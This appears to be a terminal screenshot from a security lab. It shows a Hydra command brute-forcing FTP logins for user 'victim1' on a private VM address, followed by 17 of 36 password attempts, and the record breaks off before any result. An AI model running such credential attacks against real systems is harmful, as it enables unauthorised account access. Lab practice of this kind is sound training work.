 1 2 3 4 17:17
aditi@aditi: ~
File Actions Edit View Help
┌──(aditi㉿aditi)-[~]
└─$ hydra -4 -l victim1 -P passwordlist.txt -t 4 -V ftp://192.168.56.103
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-27 16:25:42
[DATA] max 4 tasks per 1 server, overall 4 tasks, 36 login tries (l:1/p:36), ~9 tries per task
[DATA] attacking ftp://192.168.56.103:21/
[ATTEMPT] target 192.168.56.103 - login "victim1" - pass "weak123" - 1 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.56.103 - login "victim1" - pass "z@mbie112" - 2 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.56.103 - login "victim1" - pass "password!" - 3 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.56.103 - login "victim1" - pass "ntu2025!#" - 4 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.56.103 - login "victim1" - pass "aditi2000" - 5 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.56.103 - login "victim1" - pass "sneha@qq" - 6 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.56.103 - login "victim1" - pass "allan!!we" - 7 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.56.103 - login "victim1" - pass "cy@ber" - 8 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.56.103 - login "victim1" - pass "pokemon" - 9 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.56.103 - login "victim1" - pass "shadow" - 10 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.56.103 - login "victim1" - pass "hunter2" - 11 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.56.103 - login "victim1" - pass "B@byYoda9" - 12 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.56.103 - login "victim1" - pass "5un5hine99" - 13 of 36 [child 3] (0/0
)
[ATTEMPT] target 192.168.56.103 - login "victim1" - pass "Hiking_Trails3" - 14 of 36 [child 0]
(0/0)
[ATTEMPT] target 192.168.56.103 - login "victim1" - pass "V1olinPlay3r" - 15 of 36 [child 2] (0
/0)
[ATTEMPT] target 192.168.56.103 - login "victim1" - pass "MagicWand77" - 16 of 36 [child 1] (0/
0)
[ATTEMPT] target 192.168.56.103 - login "victim1" - pass "SecretBox2" - 17 of 36 [child 3] (0/0
)